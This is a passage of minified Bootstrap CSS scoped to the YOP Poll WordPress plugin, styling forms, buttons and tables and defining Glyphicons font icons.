.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-yop fieldset{padding:0;margin:0;border:0}.bootstrap-yop legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-yop label{display:inline-block;margin-bottom:5px;font-weight:700}.bootstrap-yop input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-yop input[type=file]{display:block}.bootstrap-yop select[multiple],.bootstrap-yop select[size]{height:auto}.bootstrap-yop select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.bootstrap-yop input[type=checkbox]:focus,.bootstrap-yop input[type=file]:focus,.bootstrap-yop input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop input[type=number]::-webkit-inner-spin-button,.bootstrap-yop input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-yop output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.bootstrap-yop .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-yop .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-yop .form-control:-moz-placeholder{color:#999}.bootstrap-yop .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-yop .form-control:-ms-input-placeholder{color:#999}.bootstrap-yop .form-control::-webkit-input-placeholder{color:#999}.bootstrap-yop .form-control[disabled],.bootstrap-yop .form-control[readonly],.bootstrap-yop fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.bootstrap-yop textarea.form-control{height:auto}.bootstrap-yop .form-group{margin-bottom:15px}.bootstrap-yop .checkbox,.bootstrap-yop .radio{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.bootstrap-yop .checkbox label,.bootstrap-yop .radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-yop .checkbox input[type=checkbox],.bootstrap-yop .checkbox-inline input[type=checkbox],.bootstrap-yop .radio input[type=radio],.bootstrap-yop .radio-inline input[type=radio]{float:left;margin-left:-20px}.bootstrap-yop .checkbox+.checkbox,.bootstrap-yop .radio+.radio{margin-top:-5px}.bootstrap-yop .checkbox-inline,.bootstrap-yop .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.bootstrap-yop .checkbox-inline+.checkbox-inline,.bootstrap-yop .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-yop .checkbox-inline[disabled],.bootstrap-yop .checkbox[disabled],.bootstrap-yop .radio-inline[disabled],.bootstrap-yop .radio[disabled],.bootstrap-yop fieldset[disabled] .checkbox,.bootstrap-yop fieldset[disabled] .checkbox-inline,.bootstrap-yop fieldset[disabled] .radio,.bootstrap-yop fieldset[disabled] .radio-inline,.bootstrap-yop fieldset[disabled] input[type=checkbox],.bootstrap-yop fieldset[disabled] input[type=radio],.bootstrap-yop input[type=checkbox][disabled],.bootstrap-yop input[type=radio][disabled]{cursor:not-allowed}.bootstrap-yop .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-sm{height:30px;line-height:30px}.bootstrap-yop textarea.input-sm{height:auto}.bootstrap-yop .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-lg{height:46px;line-height:46px}.bootstrap-yop textarea.input-lg{height:auto}.bootstrap-yop .has-warning .checkbox,.bootstrap-yop .has-warning .checkbox-inline,.bootstrap-yop .has-warning .control-label,.bootstrap-yop .has-warning .help-block,.bootstrap-yop .has-warning .radio,.bootstrap-yop .has-warning .radio-inline{color:#8a6d3b}.bootstrap-yop .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.bootstrap-yop .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.bootstrap-yop .has-error .checkbox,.bootstrap-yop .has-error .checkbox-inline,.bootstrap-yop .has-error .control-label,.bootstrap-yop .has-error .help-block,.bootstrap-yop .has-error .radio,.bootstrap-yop .has-error .radio-inline{color:#a94442}.bootstrap-yop .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.bootstrap-yop .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.bootstrap-yop .has-success .checkbox,.bootstrap-yop .has-success .checkbox-inline,.bootstrap-yop .has-success .control-label,.bootstrap-yop .has-success .help-block,.bootstrap-yop .has-success .radio,.bootstrap-yop .has-success .radio-inline{color:#3c763d}.bootstrap-yop .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.bootstrap-yop .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.bootstrap-yop .form-control-static{margin-bottom:0}.bootstrap-yop .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-yop .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .form-inline .form-control{display:inline-block}.bootstrap-yop .form-inline select.form-control{width:auto}.bootstrap-yop .form-inline .checkbox,.bootstrap-yop .form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .form-inline .checkbox input[type=checkbox],.bootstrap-yop .form-inline .radio input[type=radio]{float:none;margin-left:0}}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .checkbox-inline,.bootstrap-yop .form-horizontal .control-label,.bootstrap-yop .form-horizontal .radio,.bootstrap-yop .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .radio{min-height:27px}.bootstrap-yop .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.bootstrap-yop .form-horizontal .control-label{text-align:right}}.bootstrap-yop .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.bootstrap-yop .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop .btn:focus,.bootstrap-yop .btn:hover{color:#333;text-decoration:none}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.disabled,.bootstrap-yop .btn[disabled],.bootstrap-yop fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover,.bootstrap-yop .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .open .dropdown-toggle.btn-default{background-image:none}.bootstrap-yop .btn-default.disabled,.bootstrap-yop .btn-default.disabled.active,.bootstrap-yop .btn-default.disabled:active,.bootstrap-yop .btn-default.disabled:focus,.bootstrap-yop .btn-default.disabled:hover,.bootstrap-yop .btn-default[disabled],.bootstrap-yop .btn-default[disabled].active,.bootstrap-yop .btn-default[disabled]:active,.bootstrap-yop .btn-default[disabled]:focus,.bootstrap-yop .btn-default[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-default,.bootstrap-yop fieldset[disabled] .btn-default.active,.bootstrap-yop fieldset[disabled] .btn-default:active,.bootstrap-yop fieldset[disabled] .btn-default:focus,.bootstrap-yop fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default .badge{color:#fff;background-color:#fff}.bootstrap-yop .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover,.bootstrap-yop .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .open .dropdown-toggle.btn-primary{background-image:none}.bootstrap-yop .btn-primary.disabled,.bootstrap-yop .btn-primary.disabled.active,.bootstrap-yop .btn-primary.disabled:active,.bootstrap-yop .btn-primary.disabled:focus,.bootstrap-yop .btn-primary.disabled:hover,.bootstrap-yop .btn-primary[disabled],.bootstrap-yop .btn-primary[disabled].active,.bootstrap-yop .btn-primary[disabled]:active,.bootstrap-yop .btn-primary[disabled]:focus,.bootstrap-yop .btn-primary[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-primary,.bootstrap-yop fieldset[disabled] .btn-primary.active,.bootstrap-yop fieldset[disabled] .btn-primary:active,.bootstrap-yop fieldset[disabled] .btn-primary:focus,.bootstrap-yop fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary .badge{color:#428bca;background-color:#fff}.bootstrap-yop .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover,.bootstrap-yop .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .open .dropdown-toggle.btn-warning{background-image:none}.bootstrap-yop .btn-warning.disabled,.bootstrap-yop .btn-warning.disabled.active,.bootstrap-yop .btn-warning.disabled:active,.bootstrap-yop .btn-warning.disabled:focus,.bootstrap-yop .btn-warning.disabled:hover,.bootstrap-yop .btn-warning[disabled],.bootstrap-yop .btn-warning[disabled].active,.bootstrap-yop .btn-warning[disabled]:active,.bootstrap-yop .btn-warning[disabled]:focus,.bootstrap-yop .btn-warning[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-warning,.bootstrap-yop fieldset[disabled] .btn-warning.active,.bootstrap-yop fieldset[disabled] .btn-warning:active,.bootstrap-yop fieldset[disabled] .btn-warning:focus,.bootstrap-yop fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-yop .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover,.bootstrap-yop .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .open .dropdown-toggle.btn-danger{background-image:none}.bootstrap-yop .btn-danger.disabled,.bootstrap-yop .btn-danger.disabled.active,.bootstrap-yop .btn-danger.disabled:active,.bootstrap-yop .btn-danger.disabled:focus,.bootstrap-yop .btn-danger.disabled:hover,.bootstrap-yop .btn-danger[disabled],.bootstrap-yop .btn-danger[disabled].active,.bootstrap-yop .btn-danger[disabled]:active,.bootstrap-yop .btn-danger[disabled]:focus,.bootstrap-yop .btn-danger[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-danger,.bootstrap-yop fieldset[disabled] .btn-danger.active,.bootstrap-yop fieldset[disabled] .btn-danger:active,.bootstrap-yop fieldset[disabled] .btn-danger:focus,.bootstrap-yop fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-yop .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover,.bootstrap-yop .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .open .dropdown-toggle.btn-success{background-image:none}.bootstrap-yop .btn-success.disabled,.bootstrap-yop .btn-success.disabled.active,.bootstrap-yop .btn-success.disabled:active,.bootstrap-yop .btn-success.disabled:focus,.bootstrap-yop .btn-success.disabled:hover,.bootstrap-yop .btn-success[disabled],.bootstrap-yop .btn-success[disabled].active,.bootstrap-yop .btn-success[disabled]:active,.bootstrap-yop .btn-success[disabled]:focus,.bootstrap-yop .btn-success[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-success,.bootstrap-yop fieldset[disabled] .btn-success.active,.bootstrap-yop fieldset[disabled] .btn-success:active,.bootstrap-yop fieldset[disabled] .btn-success:focus,.bootstrap-yop fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-yop .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover,.bootstrap-yop .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .open .dropdown-toggle.btn-info{background-image:none}.bootstrap-yop .btn-info.disabled,.bootstrap-yop .btn-info.disabled.active,.bootstrap-yop .btn-info.disabled:active,.bootstrap-yop .btn-info.disabled:focus,.bootstrap-yop .btn-info.disabled:hover,.bootstrap-yop .btn-info[disabled],.bootstrap-yop .btn-info[disabled].active,.bootstrap-yop .btn-info[disabled]:active,.bootstrap-yop .btn-info[disabled]:focus,.bootstrap-yop .btn-info[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-info,.bootstrap-yop fieldset[disabled] .btn-info.active,.bootstrap-yop fieldset[disabled] .btn-info:active,.bootstrap-yop fieldset[disabled] .btn-info:focus,.bootstrap-yop fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-yop .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link[disabled],.bootstrap-yop fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{border-color:transparent}.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.bootstrap-yop .btn-link[disabled]:focus,.bootstrap-yop .btn-link[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-link:focus,.bootstrap-yop fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.bootstrap-yop .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.bootstrap-yop .btn-block+.btn-block{margin-top:5px}.bootstrap-yop input[type=button].btn-block,.bootstrap-yop input[type=reset].btn-block,.bootstrap-yop input[type=submit].btn-block{width:100%}.bootstrap-yop .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-yop .fade.in{opacity:1}.bootstrap-yop .collapse{display:none}.bootstrap-yop .collapse.in{display:block}.bootstrap-yop .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot);src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.bootstrap-yop .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.bootstrap-yop .glyphicon:empty{width:1em}.bootstrap-yop .glyphicon-asterisk:before{content:"\2a"}.bootstrap-yop .glyphicon-plus:before{content:"\2b"}.bootstrap-yop .glyphicon-euro:before{content:"\20ac"}.bootstrap-yop .glyphicon-minus:before{content:"\2212"}.bootstrap-yop .glyphicon-cloud:before{content:"\2601"}.bootstrap-yop .glyphicon-envelope:before{content:"\2709"}.bootstrap-yop .glyphicon-pencil:before{content:"\270f"}.bootstrap-yop .glyphicon-glass:before{content:"\e001"}.bootstrap-yop .glyphicon-music:before{content:"\e002"}.bootstrap-yop .glyphicon-search:before{content:"\e003"}.bootstrap-yop .glyphicon-heart:before{content:"\e005"}.bootstrap-yop .glyphicon-star:before{content:"\e006"}.bootstrap-yop .glyphicon-star-empty:before{content:"\e007"}.bootstrap-yop .glyphicon-user:before{content:"\e008"}.bootstrap-yop .glyphicon-film:before{content:"\e009"}.bootstrap-yop .glyphicon-th-large:before{content:"\e010"}.bootstrap-yop .glyphicon-th:before{content:"\e011"}.bootstrap-yop .glyphicon-th-list:before{content:"\e012"}.bootstrap-yop .glyphicon-ok:before{content:"\e013"}.bootstrap-yop .glyphicon-remove:before{content:"\e014"}.bootstrap-yop .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-yop .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-yop .glyphicon-off:before{content:"\e017"}.bootstrap-yop .glyphicon-signal:before{content:"\e018"}.bootstrap-yop .glyphicon-cog:before{content:"\e019"}.bootstrap-yop .glyphicon-trash:before{content:"\e020"}.bootstrap-yop .glyphicon-home:before{content:"\e021"}.bootstrap-yop .glyphicon-file:before{content:"\e022"}.bootstrap-yop .glyphicon-time:before{content:"\e023"}.bootstrap-yop .glyphicon-road:before{content:"\e024"}.bootstrap-yop .glyphicon-download-alt:before{content:"\e025"}.bootstrap-yop .glyphicon-download:before{content:"\e026"}.bootstrap-yop .glyphicon-upload:before{content:"\e027"}.bootstrap-yop .glyphicon-inbox:before{content:"\e028"}.bootstrap-yop .glyphicon-play-circle:before{content:"\e029"}.bootstrap-yop .glyphicon-repeat:before{content:"\e030"}.bootstrap-yop .glyphicon-refresh:before{content:"\e031"}.bootstrap-yop .glyphicon-list-alt:before{content:"\e032"}.bootstrap-yop .glyphicon-lock:before{content:"\e033"}.bootstrap-yop .glyphicon-flag:before{content:"\e034"}.bootstrap-yop .glyphicon-headphones:before{content:"\e035"}.bootstrap-yop .glyphicon-volume-off:before{content:"\e036"}.bootstrap-yop .glyphicon-volume-down:before{content:"\e037"}.bootstrap-yop .glyphicon-volume-up:before{content:"\e038"}.bootstrap-yop .glyphicon-qrcode:before{content:"\e039"}.bootstrap-yop .glyphicon-barcode:before{content:"\e040"}.bootstrap-yop .glyphicon-tag:before{content:"\e041"}.bootstrap-yop .glyphicon-tags:before{content:"\e042"}.bootstrap-yop .glyphicon-book:before{content:"\e043"}.bootstrap-yop .glyphicon-bookmark:before{content:"\e044"}.bootstrap-yop .glyphicon-print:before{content:"\e045"}.bootstrap-yop .glyphicon-camera:before{content:"\e046"}.bootstrap-yop .glyphicon-font:before{content:"\e047"}.bootstrap-yop .glyphicon-bold:before{content:"\e048"}.bootstrap-yop .glyphicon-italic:before{content:"\e049"}.bootstrap-yop .glyphicon-text-height:before{content:"\e050"}.bootstrap-yop .glyphicon-text-width:before{content:"\e051"}.bootstrap-yop .glyphicon-align-left:before{content:"\e052"}.bootstrap-yop .glyphicon-align-center:before{content:"\e053"}.bootstrap-yop .glyphicon-align-right:before{content:"\e054"}.bootstrap-yop .glyphicon-align-justify:before{content:"\e055"}.bootstrap-yop .glyphicon-list:before{content:"\e056"}.bootstrap-yop .glyphicon-indent-left:before{content:"\e057"}.bootstrap-yop .glyphicon-indent-right:before{content:"\e058"}.bootstrap-yop .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-yop .glyphicon-picture:before{content:"\e060"}.bootstrap-yop .glyphicon-map-marker:before{content:"\e062"}.bootstrap-yop .glyphicon-adjust:before{content:"\e063"}.bootstrap-yop .glyphicon-tint:before{content:"\e064"}.bootstrap-yop .glyphicon-edit:before{content:"\e065"}.bootstrap-yop .glyphicon-share:before{content:"\e066"}.bootstrap-yop .glyphicon-check:before{content:"\e067"}.bootstrap-yop .glyphicon-move:before{content:"\e068"}.bootstrap-yop .glyphicon-step-backward:before{content:"\e069"}.bootstrap-yop .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-yop .glyphicon-backward:before{content:"\e071"}.bootstrap-yop .glyphicon-play:before{content:"\e072"}.bootstrap-yop .glyphicon-pause:before{content:"\e073"}.bootstrap-yop .glyphicon-stop:before{content:"\e074"}.bootstrap-yop .glyphicon-forward:before{content:"\e075"}.bootstrap-yop .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-yop .glyphicon-step-forward:before{content:"\e077"}.bootstrap-yop .glyphicon-eject:before{content:"\e078"}.bootstrap-yop .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-yop .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-yop .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-yop .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-yop .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-yop .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-yop .glyphicon-question-sign:before{content:"\e085"}.bootstrap-yop .glyphicon-info-sign:before{content:"\e086"}.bootstrap-yop .glyphicon-screenshot:before{content:"\e087"}.bootstrap-yop .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-yop .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-yop .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-yop .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-yop .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-yop .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-yop .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-yop .glyphicon-share-alt:before{content:"\e095"}.bootstrap-yop .glyphicon-resize-full:before{content:"\e096"}.bootstrap-yop .glyphicon-resize-small:before{content:"\e097"}.bootstrap-yop .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-yop .glyphicon-gift:before{content:"\e102"}.bootstrap-yop .glyphicon-leaf:before{content:"\e103"}.bootstrap-yop .glyphicon-fire:before{content:"\e104"}.bootstrap-yop .glyphicon-eye-open:before{content:"\e105"}.bootstrap-yop .glyphicon-eye-close:before{content:"\e106"}.bootstrap-yop .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-yop .glyphicon-plane:before{content:"\e108"}.bootstrap-yop .glyphicon-calendar:before{content:"\e109"}.bootstrap-yop .glyphicon-random:before{content:"\e110"}.bootstrap-yop .glyphicon-comment:before{content:"\e111"}.bootstrap-yop .glyphicon-magnet:before{content:"\e112"}.bootstrap-yop .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-yop .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-yop .glyphicon-retweet:before{content:"\e115"}.bootstrap-yop .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-yop .glyphicon-folder-close:before{content:"\e117"}.bootstrap-yop .glyphicon-folder-open:before{content:"\e118"}.bootstrap-yop .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-yop .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-yop .glyphicon-hdd:before{content:"\e121"}.bootstrap-yop .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-yop .glyphicon-bell:before{content:"\e123"}.bootstrap-yop .glyphicon-certificate:before{content:"\e124"}.bootstrap-yop .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-yop .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-yop .glyphicon-hand-right:before{content:"\e127"}.bootstrap-yop .glyphicon-hand-left:before{content:"\e128"}.bootstrap-yop .glyphicon-hand-up:before{content:"\e129"}.bootstrap-yop .glyphicon-hand-down:before{content:"\e130"}.bootstrap-yop .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-yop .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-yop .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-yop .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-yop .glyphicon-globe:before{content:"\e135"}.bootstrap-yop .glyphicon-wrench:before{content:"\e136"}.bootstrap-yop .glyphicon-tasks:before{content:"\e137"}.bootstrap-yop .glyphicon-filter:before{content:"\e138"}.bootstrap-yop .glyphicon-briefcase:before{content:"\e139"}.bootstrap-yop .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-yop .glyphicon-dashboard:before{content:"\e141"}.bootstrap-yop .glyphicon-paperclip:before{content:"\e142"}.bootstrap-yop .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-yop .glyphicon-link:before{content:"\e144"}.bootstrap-yop .glyphicon-phone:before{content:"\e145"}.bootstrap-yop .glyphicon-pushpin:before{content:"\e146"}.bootstrap-yop .glyphicon-usd:before{content:"\e148"}.bootstrap-yop .glyphicon-gbp:before{content:"\e149"}.bootstrap-yop .glyphicon-sort:before{content:"\e150"}.bootstrap-yop .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-yop .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-yop .glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-yop .glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-yop .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-yop .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.bootstrap-yop .glyphicon-unchecked:before{content:"\e157"}.bootstrap-yop .glyphicon-expand:before{content:"\e158"}.bootstrap-yop .glyphicon-collapse-down:before{content:"\e159"}.bootstrap-yop .glyphicon-collapse-up:before{content:"\e160"}.bootstrap-yop .glyphicon-log-in:before{content:"\e161"}.bootstrap-yop .glyphicon-flash:before{content:"\e162"}.bootstrap-yop .glyphicon-log-out:before{content:"\e163"}.bootstrap-yop .glyphicon-new-window:before{content:"\e164"}.bootstrap-yop .glyphicon-record:before{content:"\e165"}.bootstrap-yop .glyphicon-save:before{content:"\e166"}.bootstrap-yop .glyphicon-open:before{content:"\e167"}.bootstrap-yop .glyphicon-saved:before{content:"\e168"}.bootstrap-yop 